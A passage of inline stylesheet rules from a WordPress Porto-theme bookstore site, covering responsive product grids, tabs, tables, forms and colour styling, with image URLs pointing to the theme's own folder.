25%; }.column2 .portfolio-row .portfolio-col-5.w2,.column2 .portfolio-row .portfolio-col-6.w2 { width: 50%; }}@media (max-width: 767px) {ul.pcols-xs-3, .column2 ul.pcols-xs-3 { margin: 0 -3px; }ul.pcols-xs-3 li.product-col,.column2 ul.pcols-xs-3 li.product-col { width: 33.3333%; padding: 0 3px; }ul.pwidth-xs-3 .product-image,.column2 ul.pwidth-xs-3 .product-image { font-size: .85em; }ul.pwidth-xs-3 .add-links,.column2 ul.pwidth-xs-3 .add-links { font-size: .85em; }ul.pcols-xs-2, .column2 ul.pcols-xs-2 { margin: 0 -6px; }ul.pcols-xs-2 li.product-col,.column2 ul.pcols-xs-2 li.product-col { width: 50%; padding: 0 6px; }ul.pwidth-xs-2 .product-image,.column2 ul.pwidth-xs-2 .product-image { font-size: 1em; }ul.pwidth-xs-2 .add-links,.column2 ul.pwidth-xs-2 .add-links { font-size: 1em; }ul.pcols-xs-1,.column2 ul.pcols-xs-1 { margin: 0; }ul.pcols-xs-1 li.product-col,.column2 ul.pcols-xs-1 li.product-col { width: 100%; padding: 0; }ul.pwidth-xs-1 .product-image,.column2 ul.pwidth-xs-1 .product-image { font-size: 1.2em; }ul.pwidth-xs-1 .add-links,.column2 ul.pwidth-xs-1 .add-links { font-size: 1em; }ul.list.pcols-xs-3 li.product .product-inner > *,ul.list.pcols-xs-2 li.product .product-inner > *,ul.list.pcols-xs-1 li.product .product-inner > *,.column2 ul.list.pcols-xs-3 li.product .product-inner > *,.column2 ul.list.pcols-xs-2 li.product .product-inner > *,.column2 ul.list.pcols-xs-1 li.product .product-inner > * { padding-left: 0; }ul.list.pcols-xs-3 li.product .product-image,ul.list.pcols-xs-2 li.product .product-image,ul.list.pcols-xs-1 li.product .product-image,.column2 ul.list.pcols-xs-3 li.product .product-image,.column2 ul.list.pcols-xs-2 li.product .product-image,.column2 ul.list.pcols-xs-1 li.product .product-image { width: 30%; margin-right: 18px; font-size: .8em; }ul.list.pcols-xs-3 li.product.show-outimage-q-onimage-alt > div > *,ul.list.pcols-xs-2 li.product.show-outimage-q-onimage-alt > div > *,ul.list.pcols-xs-1 li.product.show-outimage-q-onimage-alt > div > *,.column2 ul.list.pcols-xs-3 li.product.show-outimage-q-onimage-alt > div > *,.column2 ul.list.pcols-xs-2 li.product.show-outimage-q-onimage-alt > div > *,.column2 ul.list.pcols-xs-1 li.product.show-outimage-q-onimage-alt > div > * { padding-left: 0; }}@media (max-width: 575px) {ul.pcols-ls-2,.column2 ul.pcols-ls-2 { margin: 0 -3px; }ul.pcols-ls-2 li.product-col,.column2 ul.pcols-ls-2 li.product-col { width: 50%; padding: 0 3px; }ul.pwidth-ls-2 .product-image,.column2 ul.pwidth-ls-2 .product-image { font-size: .8em; }ul.pwidth-ls-2 .add-links,.column2 ul.pwidth-ls-2 .add-links { font-size: .85em; }ul.pcols-ls-1,.column2 ul.pcols-ls-1 { margin: 0; }ul.pcols-ls-1 li.product-col,.column2 ul.pcols-ls-1 li.product-col { width: 100%; padding: 0; }ul.pwidth-ls-1 .product-image,.column2 ul.pwidth-ls-1 .product-image { font-size: 1.1em; }ul.pwidth-ls-1 .add-links,.column2 ul.pwidth-ls-1 .add-links { font-size: 1em; }ul.list.pcols-ls-2 li.product .product-image,ul.list.pcols-ls-1 li.product .product-image,.column2 ul.list.pcols-ls-2 li.product .product-image,.column2 ul.list.pcols-ls-1 li.product .product-image { width: 40%; margin-right: 15px; font-size: .75em; }}ul.list li.product, .column2 ul.list li.product { width: 100%; padding: 0; }.wishlist_table .add_to_cart.button,.yith-wcwl-add-button a.add_to_wishlist,.yith-wcwl-popup-button a.add_to_wishlist,.wishlist_table a.ask-an-estimate-button,.wishlist-title a.show-title-form,.hidden-title-form a.hide-title-form,.woocommerce .yith-wcwl-wishlist-new button,.wishlist_manage_table a.create-new-wishlist,.wishlist_manage_table button.submit-wishlist-changes,.yith-wcwl-wishlist-search-form button.wishlist-search-button { border-radius: 0; }.page-wrapper .fdm-item-image,.thumb-info { border-width: 0; }.dir-arrow { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/arrows.png) no-repeat 0 0; }.dir-arrow.arrow-light { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/arrows-dark.png) no-repeat 0 0; }hr, .divider { background-image:- webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent); background-image:linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15), transparent); }hr.light { background-image:- webkit-linear-gradient(left, transparent, rgba(255, 255, 255, 0.15), transparent); background-image:linear-gradient(to right, transparent, rgba(255, 255, 255, 0.15), transparent); }.porto-concept { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/concept.png) no-repeat center 0; }.porto-concept .process-image { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/concept-item.png) no-repeat 0 0; }.porto-concept .project-image { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/concept-item.png) no-repeat 100% 0; }.porto-concept .sun { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/concept-icons.png) no-repeat 0 0; }.porto-concept .cloud { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/concept-icons.png) no-repeat 100% 0; }.porto-map-section { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/map.png) center 0 no-repeat; }.slider-title .line { background-image:- webkit-linear-gradient(left, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15) 70%, rgba(0, 0, 0, 0) 100%); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15) 70%, rgba(0, 0, 0, 0) 100%); }.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line { background-image:- webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15));background-image:linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15)); }.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line { background-image:- webkit-linear-gradient(right, transparent, rgba(0, 0, 0, 0.15));background-image:linear-gradient(to left, transparent, rgba(0, 0, 0, 0.15)); }.porto-history .thumb { background: transparent url(https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/history-thumb.png) no-repeat 0 0; }.add-links .add_to_cart_button.loading.viewcart-style-1:after,.yith-wcwl-add-to-wishlist span.ajax-loading,.add-links .quickview.loading:after,.wcml-switcher li.loading,ul.product_list_widget li .ajax-loading,.widget ul.product_list_widget li .ajax-loading { background-color: #fff; }#header.sticky-header .header-main.sticky,#header.sticky-header .main-menu-wrap,.fixed-header #header.sticky-header .main-menu-wrap { box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1); }#mini-cart .cart-popup .widget_shopping_cart_content { background: #fff; }.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,.sidebar-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper { background: #fff; }.mega-menu .wide .popup > .inner,.sidebar-menu .wide .popup > .inner { background: #fff; }.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a { color: #333; }.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover { background: #f4f4f4; }@media (max-width: 991px) {.mobile-sidebar,.mobile-sidebar .sidebar-toggle { background: #fff; }}.widget_sidebar_menu .widget-title .toggle { color: #ccc; background: #fff; border: 1px solid ccc; }.sidebar-menu > li.menu-item > a,.sidebar-menu .menu-custom-block a { border-top: 1px solid #ddd; }.blog-posts article { border-bottom: 1px solid #ddd; }.posts-grid .grid-box { border: 1px solid #e5e5e5; background: #fff; }article.post .post-date .day,.post-item .post-date .day,ul.comments .comment-block { background: #f4f4f4; }.post-item-small { border-top: 1px solid #ececec; }.post-block,.post-share,article.post .comment-respond,article.portfolio .comment-respond { border-top: 1px solid #ddd; }ul.comments .comment-arrow { border-right: 15px solid #f4f4f4; }@media (max-width: 767px) {ul.comments ul.children { border-left: 8px solid #ddd; }}.vc_progress_bar .vc_single_bar.progress,.progress { background: #fafafa; }.btn-default { color: #666; }input[type="submit"].btn-default { color: #333; }.btn-default.btn:hover { color: #333; }.owl-carousel.top-border { border-top: 1px solid #dbdbdb; }.slick-slider .slick-dots li i { color: #d6d6d6; }.porto-ajax-loading:after { background-color: #fff; }hr.solid,.divider.divider-solid,.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.solid,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.solid { background: rgba(0, 0, 0, 0.15); }.divider i { background: #fff; }.divider.divider-style-2 i { background: #f4f4f4; }.divider.divider-style-3 i,.divider.divider-style-4 i { border: 1px solid #cecece; }.divider.divider-style-4 i:after { border: 3px solid #f4f4f4; }.divider.divider-small hr { background: #555; }.divider.divider-small.divider-light hr { background: #ddd; }hr.dashed:after,.divider.dashed:after,.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed:after,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed:after { border: 1px dashed rgba(0, 0, 0, 0.15); }.stats-block.counter-with-border,blockquote.with-borders,.vc_general.vc_cta3.vc_cta3-style-custom { border-top: 1px solid #dfdfdf; border-bottom: 1px solid #dfdfdf; border-left: 1px solid #ececec; border-right: 1px solid #ececec; }.featured-box { background: #f5f5f5; border-bottom: 1px solid #dfdfdf; border-left: 1px solid #ececec; border-right: 1px solid #ececec; }.featured-box { background:- webkit-linear-gradient(top, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;background:linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5; }.resp-tab-content { border: 1px solid #eee; }.featured-boxes-style-6 .featured-box .icon-featured,.feature-box.feature-box-style-6 .feature-box-icon,.aio-icon-component.featured-icon .aio-icon { border: 1px solid #cecece; }.featured-boxes-style-6 .featured-box .icon-featured:after { border: 5px solid #f4f4f4; }.featured-boxes-flat .featured-box .box-content,.featured-boxes-style-8 .featured-box .icon-featured { background: #fff; }.featured-boxes-style-3 .featured-box .icon-featured,body #wp-link-wrap { background: #fff; }.featured-boxes-style-5 .featured-box .box-content h4,.featured-boxes-style-6 .featured-box .box-content h4,.featured-boxes-style-7 .featured-box .box-content h4 { color: #2f353f; }.featured-boxes-style-5 .featured-box .icon-featured,.featured-boxes-style-6 .featured-box .icon-featured,.featured-boxes-style-7 .featured-box .icon-featured { background: #fff; border: 1px solid #dfdfdf; }.featured-box-effect-1 .icon-featured:after { box-shadow: 0 0 0 3px #fff; }.feature-box.feature-box-style-2 h4,.feature-box.feature-box-style-3 h4,.feature-box.feature-box-style-4 h4 { color: #1d2127; }.feature-box.feature-box-style-6 .feature-box-icon:after,.aio-icon-component.featured-icon .aio-icon:after { border: 3px solid #f4f4f4; }input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="time"],input[type="week"],textarea,.form-control,select { background: #fff; color: #777; border-color: #ccc; }.form-control:focus { border-color: #ccc; }body #wp-link-wrap #link-modal-title { background: #fcfcfc; border-bottom: 1px solid #dfdfdf; }body #wp-link-wrap .submitbox { background: #fcfcfc; border-top: 1px solid #dfdfdf; }.heading.heading-bottom-border h1 { border-bottom: 5px solid #dbdbdb; padding-bottom: 10px; }.heading.heading-bottom-border h2,.heading.heading-bottom-border h3 { border-bottom: 2px solid #dbdbdb; padding-bottom: 10px; }.heading.heading-bottom-border h4,.heading.heading-bottom-border h5,.heading.heading-bottom-border h6 { border-bottom: 1px solid #dbdbdb; padding-bottom: 5px; }.heading.heading-bottom-double-border h1,.heading.heading-bottom-double-border h2,.heading.heading-bottom-double-border h3 { border-bottom: 3px double #dbdbdb; padding-bottom: 10px; }.heading.heading-bottom-double-border h4,.heading.heading-bottom-double-border h5,.heading.heading-bottom-double-border h6 { border-bottom: 3px double #dbdbdb; padding-bottom: 5px; }.heading.heading-middle-border:before { border-top: 1px solid #dbdbdb; }.heading.heading-middle-border h1,.heading.heading-middle-border h2,.heading.heading-middle-border h3,.heading.heading-middle-border h4,.heading.heading-middle-border h5,.heading.heading-middle-border h6,.dialog { background: #fff; }h1, h2, h3, h4, h5, h6 { color: #1d2127; }.popup-inline-content,.mfp-content .ajax-container,.loading-overlay { background: #fff; }.fontawesome-icon-list > div,.sample-icon-list > div { color: #222; }.content-grid .content-grid-item:before { border-left: 1px solid #dadada; }.content-grid .content-grid-item:after { border-bottom: 1px solid #dadada; }.content-grid.content-grid-dashed .content-grid-item:before { border-left: 1px dashed #dadada; }.content-grid.content-grid-dashed .content-grid-item:after { border-bottom: 1px dashed #dadada; }ul.nav-list li a, ul[class^="wsp-"] li a { border-bottom: 1px solid #ededde; }ul.nav-list li a:before, ul[class^="wsp-"] li a:before { border-left-color: #333; }ul.nav-list li a:hover, ul[class^="wsp-"] li a:hover { background-color: #eee; text-decoration: none; }ul.nav-list.show-bg-active .active > a,ul.nav-list.show-bg-active a.active,ul[class^="wsp-"].show-bg-active .active > a,ul[class^="wsp-"].show-bg-active a.active { background-color: #f5f5f5; }ul.nav-list.show-bg-active .active > a:hover,ul.nav-list.show-bg-active a.active:hover,ul[class^="wsp-"].show-bg-active .active > a:hover,ul[class^="wsp-"].show-bg-active a.active:hover { background-color: #eee; }.page-wrapper .fdm-item-image { background-color: #fff; border: 1px solid #ddd; padding: 0; }.pricing-table li { border-top: 1px solid #ddd; }.pricing-table h3 { background-color: #eee; }.pricing-table h3 span { background: #fff; border: 5px solid #fff; box-shadow: 0 5px 20px #ddd inset, 0 3px 0 #999 inset; }.pricing-table .most-popular { border: 3px solid #ccc; }.pricing-table .most-popular h3 { background-color: #666; text-shadow: 0 1px #555; }.pricing-table .plan-ribbon { background-color: #bfdc7a; }.pricing-table .plan { background: #fff; border: 1px solid #ddd; text-shadow: 0 1px rgba(255, 255, 255, 0.8); }.pricing-table.pricing-table-sm h3 span { border: 3px solid #fff; box-shadow: 0 5px 20px #ddd inset, 0 3px 0 #999 inset; }.pricing-table.pricing-table-flat .plan-btn-bottom li:last-child { border-bottom: 1px solid #ddd; }.section { background-color: #f4f4f4; border-top: 5px solid #f1f1f1; }.porto-map-section .map-content { background-color: rgba(244, 244, 244, 0.8); border-top: 5px solid rgba(241, 241, 241, 0.8); }#revolutionSliderCarousel { border-top: 1px solid rgba(0, 0, 0, 0.15); border-bottom: 1px solid rgba(0, 0, 0, 0.15); }@media (max-width: 767px) {.resp-tab-content,.resp-vtabs .resp-tab-content { border-color: #ddd; }}.resp-tabs-list { border-bottom: 1px solid #eee; }.resp-tabs-list li,.resp-tabs-list li:hover,.nav-tabs li .nav-link,.nav-tabs li .nav-link:hover { background: #f4f4f4; border-left: 1px solid #eee; border-right: 1px solid #eee; border-top: 3px solid #eee; }.resp-tabs-list li.resp-tab-active { background: #fff; border-left: 1px solid #eee; border-right: 1px solid #eee; }.resp-vtabs .resp-tabs-container { border: 1px solid #eee; background: #fff; }.resp-vtabs .resp-tabs-list li:first-child { border-top: 1px solid #eee !important; }.resp-vtabs .resp-tabs-list li:last-child { border-bottom: 1px solid #eee !important; }.resp-vtabs .resp-tabs-list li,.resp-vtabs .resp-tabs-list li:hover { border-left: 3px solid #eee; }.resp-vtabs .resp-tabs-list li.resp-tab-active { background: #fff; }h2.resp-accordion { background: #f5f5f5 !important; border-color: #ddd; }h2.resp-accordion:first-child { border-top-color: #ddd !important; }h2.resp-tab-active { background: #f5f5f5 !important; border-bottom: 1px solid #ddd !important; }.resp-easy-accordion .resp-tab-content { border-color: #ddd; background: #fff; }.resp-easy-accordion .resp-tab-content:last-child { border-color: #ddd !important; }.nav-tabs { border-bottom-color: #eee; }.nav-tabs li .nav-link:hover { border-top-color: #ccc; }.nav-tabs li.active a,.nav-tabs li.active a:hover,.nav-tabs li.active a:focus { background: #fff; border-left-color: #eee; border-right-color: #eee; border-top: 3px solid #ccc; }.tab-content { background: #fff; border-color: #eee; }.tabs.tabs-bottom .tab-content,.tabs.tabs-bottom .nav-tabs { border-bottom: none; border-top: 1px solid #eee; }.tabs.tabs-bottom .nav-tabs li .nav-link { border-bottom-color: #eee; border-top: 1px solid #eee !important; }.tabs.tabs-bottom .nav-tabs li .nav-link:hover { border-bottom-color: #ccc; }.tabs.tabs-bottom .nav-tabs li.active a,.tabs.tabs-bottom .nav-tabs li.active a:hover,.tabs.tabs-bottom .nav-tabs li.active a:focus { border-bottom: 3px solid #ccc; border-top-color: transparent !important; }.tabs-vertical { border-top-color: #eee; }.tabs-left .nav-tabs > li:last-child .nav-link,.tabs-right .nav-tabs > li:last-child .nav-link,.nav-tabs.nav-justified li .nav-link,.nav-tabs.nav-justified li .nav-link:hover,.nav-tabs.nav-justified li .nav-link:focus { border-bottom: 1px solid #eee; }.tabs-left .nav-tabs > li .nav-link { border-right: 1px solid #eee; border-left: 3px solid #eee; }.tabs-left .nav-tabs > li.active .nav-link,.tabs-left .nav-tabs > li.active .nav-link:hover,.tabs-left .nav-tabs > li.active .nav-link:focus { border-right-color: #fff; }.tabs-right .nav-tabs > li .nav-link { border-right: 3px solid #eee; border-left: 1px solid #eee; }.tabs-right .nav-tabs > li.active .nav-link,.tabs-right .nav-tabs > li.active .nav-link:hover,.tabs-right .nav-tabs > li.active .nav-link:focus { border-left-color: #fff; }.nav-tabs.nav-justified li.active .nav-link,.nav-tabs.nav-justified li.active .nav-link:hover,.nav-tabs.nav-justified li.active .nav-link:focus { background: #fff; border-left-color: #eee; border-right-color: #eee; border-top-width: 3px; border-bottom: 1px solid #fff; }.tabs.tabs-bottom .nav.nav-tabs.nav-justified li .nav-link { border-top: 1px solid #eee; }.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active .nav-link,.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active .nav-link:hover,.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active .nav-link:focus { border-top: 1px solid #fff; }.tabs-navigation .nav-tabs > li:first-child .nav-link { border-top: 1px solid #eee !important; }.tabs-navigation .nav-tabs > li.active .nav-link,.tabs-navigation .nav-tabs > li.active .nav-link:hover,.tabs-navigation .nav-tabs > li.active .nav-link:focus { border-left-color: #eee; border-right-color: #eee; }.tabs.tabs-simple .nav-tabs > li .nav-link,.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus { border-bottom-color: #eee; }.testimonial .testimonial-author strong { color: #111; }.testimonial.testimonial-style-3 blockquote { background: #f2f2f2; }.testimonial.testimonial-style-3 .testimonial-arrow-down { border-top: 10px solid #f2f2f2 !important; }.testimonial.testimonial-style-4 { border-top-color: #dfdfdf; border-bottom-color: #dfdfdf; border-left-color: #ececec; border-right-color: #ececec; }.testimonial.testimonial-style-5 .testimonial-author { border-top: 1px solid #f2f2f2; }.thumb-info { background-color: #fff; border-color: #ddd; }.thumb-info .thumb-info-wrapper:after { background: rgba(23, 23, 23, 0.8); }.thumb-info.thumb-info-bottom-info:not(.thumb-info-bottom-info-dark) .thumb-info-title { background: #fff; }.thumb-info-side-image { border: 1px solid #ddd; }.thumb-info-social-icons { border-top: 1px dotted #ddd; }section.timeline .timeline-date { border: 1px solid #e5e5e5; background: #fff; text-shadow: 0 1px 1px #fff; }section.timeline .timeline-title { background: #f4f4f4; }section.timeline .timeline-box { border: 1px solid #e5e5e5; background: #fff; }section.timeline .timeline-box.left:before,section.timeline .timeline-box.right:before { box-shadow: 0 0 0 3px #fff, 0 0 0 6px #e5e5e5; background: #e5e5e5; }section.timeline .timeline-box.left:after { background: #fff; border-right: 1px solid #e5e5e5; border-top: 1px solid #e5e5e5; }section.timeline .timeline-box.right:after { background: #fff; border-left: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; }section.exp-timeline .timeline-box.right:after { border: none; }.toggle > label { background: #f4f4f4; }.toggle > label:hover { background: #f5f5f5; }.toggle.active > label { background: #f4f4f4; }.toggle-simple .toggle > label,.toggle-simple .toggle.active > label { color: #1d2127; }div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.product-image,.product-image .viewcart,.product-image .stock { background: #fff; }div.wpb_single_image .vc_single_image-wrapper.vc_box_outline.vc_box_border_grey,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle.vc_box_border_grey { background: #fff; border-color: #ddd; }.toggle-simple .toggle.active > label { color: #1d2127; }.porto-links-block .links-title { color: #465157; }.porto-links-block li.porto-links-item > a,.porto-links-block li.porto-links-item > span { border-top: 1px solid #ddd; }.widget > div > ul,.widget > ul { border-bottom-color: #ededed; }.widget > div > ul li,.widget > ul li { border-top-color: #ededed; }.widget_recent_entries > ul li:before,.widget_recent_comments > ul li:before,.widget_pages > ul li:before,.widget_meta > ul li:before,.widget_nav_menu > div > ul li:before,.widget_archive > ul li:before,.widget_categories > ul li:before,.widget_rss > ul li:before { border-left: 4px solid #333; }.widget .tagcloud a { border: 1px solid #ccc; background: #efefef; }.flickr_badge_image,.wpb_content_element .flickr_badge_image { background: #fff; }.sidebar-content .widget.widget_wysija, .sidebar-content .wpcf7-form .widget_wysija { background: #f4f4f4; }.tm-collapse .tm-section-label { background: #f5f5f5; }.tm-box { border: 1px solid #ddd; }body.boxed .page-wrapper,#content-top,#content-bottom,.member-item.member-item-3 .thumb-info-caption { background: #fff; }body { background: #fff; }#main { background: #fff; }.member-share-links { border-top: 1px solid #ddd; }body .menu-ads-container { background: #f6f6f6; border: 2px solid #fff; }body .menu-ads-container .vc_column_container { border-left: 2px solid #fff; }.portfolio-info ul li { border-right: 1px solid #e6e6e6; }.add-links .add_to_cart_button,.add-links .add_to_cart_read_more { border: 1px solid #ccc; color: #2b2b2b; }@media (max-width: 575px) {.commentlist li .comment_container { background: #f5f7f7; }}.commentlist li .comment-text { background: #f5f7f7; }.product-image .stock { background: rgba(255, 255, 255, .9); }.shop_table { border: 1px solid #dcdcdc; }.shop_table td,.shop_table tbody th,.shop_table tfoot th { border-left: 1px solid #dcdcdc; border-top: 1px solid #ddd; }.shop_table th { background: #f6f6f6; }@media (max-width: 767px) {.shop_table.shop_table_responsive tr,.shop_table.responsive tr,.shop_table.shop_table_responsive tfoot tr:first-child,.shop_table.responsive tfoot tr:first-child { border-top: 1px solid #ddd; }}.featured-box .shop_table .quantity input.qty { border-color: #c8bfc6; }.featured-box .shop_table .quantity .minus,.featured-box .shop_table .quantity .plus { background: #f4f4f4; border-color: #c8bfc6; }.chosen-container-single .chosen-single,.woocommerce-checkout .form-row .chosen-container-single .chosen-single,.select2-container .select2-choice { background: #fff; border-color: #ccc; }.chosen-container-active.chosen-with-drop .chosen-single,.select2-container-active .select2-choice,.select2-drop,.select2-drop-active { border-color: #ccc; }.select2-drop .select2-results,.select2-drop-active .select2-results,.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="search"], .form-row input[type="tel"], .form-row input[type="text"], .form-row input[type="url"], .form-row input[type="color"], .form-row input[type="date"], .form-row input[type="datetime"], .form-row input[type="datetime-local"], .form-row input[type="month"], .form-row input[type="time"], .form-row input[type="week"], .form-row select, .form-row textarea { background: #fff; }.woocommerce-account .woocommerce-MyAccount-navigation ul li a { border-bottom: 1px solid #ededde; }.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before { border-left: 4px solid #333; }.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a { background-color: #f5f5f5; }.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a:hover { background-color: #eee; }.order-info mark { color: #000; }#yith-wcwl-popup-message { background: #fff; }.product_title,.product_title a { color: #555; }#reviews .commentlist li .comment-text:before { border-right: 15px solid #f5f7f7; }div.quantity .minus,div.quantity .plus { background: transparent; border-color: #ccc; }.star-rating:before { color: rgba(0,0,0,0.16); }.wcvashopswatchlabel { border: 1px solid #fff; box-shadow: 0 0 0 1px #ccc; }.wcvaswatchinput.active .wcvashopswatchlabel { border: 1px solid #000; }.wcvaswatchlabel { border: 2px solid #fff; box-shadow: 0 0 0 1px #ccc; }.wcvaswatch input:checked + .wcvaswatchlabel { border: 2px solid #000; box-shadow: 0 0 0 0 #000; }.widget_product_categories .widget-title .toggle,.widget_price_filter .widget-title .toggle,.widget_layered_nav .widget-title .toggle,.widget_layered_nav_filters .widget-title .toggle,.widget_rating_filter .widget-title .toggle { color: #ccc; }.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a { border: 1px solid #e9e9e9; background: #fff; }.widget_recent_reviews .product_list_widget li img,.widget.widget_recent_reviews .product_list_widget li img { background: #fff; }.woocommerce table.shop_table.wishlist_table tbody td,.woocommerce table.shop_table.wishlist_table tfoot td { border-color: #ddd; }.product-image { border: 1px solid #ddd; }.product-images .img-thumbnail .inner { border: 1px solid #ddd; }.product-thumbs-slider.owl-carousel .img-thumbnail { border-color: #ddd; }.mobile-sidebar .sidebar-toggle:hover,.feature-box.feature-box-style-5 h4,.feature-box.feature-box-style-6 h4,h1.dark,h2.dark,h3.dark,h4.dark,h5.dark { color: #1d2127; }.text-dark,.text-dark.wpb_text_column p { color: #1d2127 !important; }.alert.alert-dark { background-color: #333a45; border-color: #08090a; color: #cfd4db; }.alert.alert-dark .alert-link { color: #fbfbfc; }.section.section-text-dark,.section.section-text-dark h1,.section.section-text-dark h2,.section.section-text-dark h3,.section.section-text-dark h4,.section.section-text-dark h5,.section.section-text-dark h6,.vc_general.vc_cta3 h2,.vc_general.vc_cta3 h4,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4 { color: #1d2127; }.section.section-text-dark p { color: #333a45; }body.boxed .page-wrapper { border-bottom-color: #1d2127; }html.dark .text-muted { color: #505562 !important; }.price,td.product-price,td.product-subtotal,td.product-total,td.order-total,tr.cart-subtotal,.product-nav .product-popup .product-details .amount,ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount { color: #465157; }.widget_price_filter .price_slider { background: #eee; }.porto-links-block { border-color: #ddd; background: #fbfbfb; }.widget_sidebar_menu .widget-title,.porto-links-block .links-title { background: #f5f5f5; border-bottom-color: #ddd; }.widget_sidebar_menu,.tm-collapse,.widget_layered_nav .yith-wcan-select-wrapper { border-color: #ddd; }.mobile-sidebar .sidebar-toggle,.pagination > a,.pagination > span,.page-links > a,.page-links > span { border-color: #ccc; }.section-title,.slider-title,.widget .widgettitle,.widget .widget-title,.widget .widgettitle a,.widget .widget-title a,.widget_calendar caption { color: #313131; }.accordion.without-borders .card { border-bottom-color: #ddd; }@media (min-width: 992px) {.header-wrapper.header-side-nav:not(.fixed-header) #header {background-color: #ffffff; background-repeat: repeat;background-attachment: scroll; }}#main .content-bottom-wrapper { padding-bottom: 20px; }#mini-cart .cart-popup { color: #585d62 }.fixed-header #header .header-main {background-color: rgba(255,255,255, 0.8);}@media (min-width: 992px) {.header-wrapper.header-side-nav.fixed-header #header {background-color: rgba(255,255,255, 0.8);}}#header.sticky-header .header-main,.fixed-header #header.sticky-header .header-main { background-color: rgba(255,255,255, 1);background-repeat: repeat;background-attachment: scroll; }#header.sticky-header .main-menu-wrap,.fixed-header #header.sticky-header .main-menu-wrap {background-color: rgba(148,123,82, 1);}article.post .post-title, { color: #947b52; }article.post .post-date .month,article.post .post-date .format,.post-item .post-date .month,.post-item .post-date .format, { background-color: #947b52; }#side-nav-panel { background-color: #947b52; }#side-nav-panel .accordion-menu li.menu-item.active > a,#side-nav-panel .menu-custom-block a:hover { background-color: #a5895c; }#side-nav-panel, #side-nav-panel .welcome-msg, #side-nav-panel .accordion-menu, #side-nav-panel .menu-custom-block, #side-nav-panel .menu-custom-block span { color: #fff7ea; }#side-nav-panel .accordion-menu li { border-bottom-color: #e8e8e8; }#side-nav-panel .accordion-menu li.menu-item > a,#side-nav-panel .menu-custom-block a { color: #fff7ea; }#side-nav-panel .accordion-menu li.menu-item.active > a,#side-nav-panel .menu-custom-block a:hover { color: #fff7ea; }.footer-wrapper.fixed #footer .footer-bottom {background-color: rgba(148,123,82, 1);}#mini-cart .buttons a,.quantity .qty,.single_add_to_cart_button,.shop_table.wishlist_table .add_to_cart.button,.woocommerce table.wishlist_table .add_to_cart.button,ul.products li.product-col .add_to_cart_button,ul.products li.product-col.show-outimage-q-onimage-alt .price { font-family: Verdana, Geneva, sans-serif; }.product-layout-grid .product-images .img-thumbnail { margin-bottom: 30px; }ul.products li.product-col .product-loop-title,ul.products li.product-col h3,ul.products li.product-col.show-outimage-q-onimage .product-loop-title:hover,ul.products li.product-col.show-outimage-q-onimage .product-loop-title:focus,ul.products li.product-col.show-outimage-q-onimage .product-loop-title:active,ul.products li.product-col.show-outimage-q-onimage .product-loop-title:hover > *,ul.products li.product-col.show-outimage-q-onimage .product-loop-title:focus > *,ul.products li.product-col.show-outimage-q-onimage .product-loop-title:active > *,#yith-wcwl-popup-message,.widget_product_categories ul li > a,.widget_price_filter ul li > a,.widget_layered_nav ul li > a,.widget_layered_nav_filters ul li > a,.widget_rating_filter ul li > a,.widget_price_filter ol li > a,.widget_layered_nav_filters ol li > a,.widget_rating_filter ol li > a,.woocommerce .widget_layered_nav ul.yith-wcan-label li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,ul.product_list_widget li .product-details a,.widget ul.product_list_widget li .product-details a,.widget_recent_reviews .product_list_widget li a,.widget.widget_recent_reviews 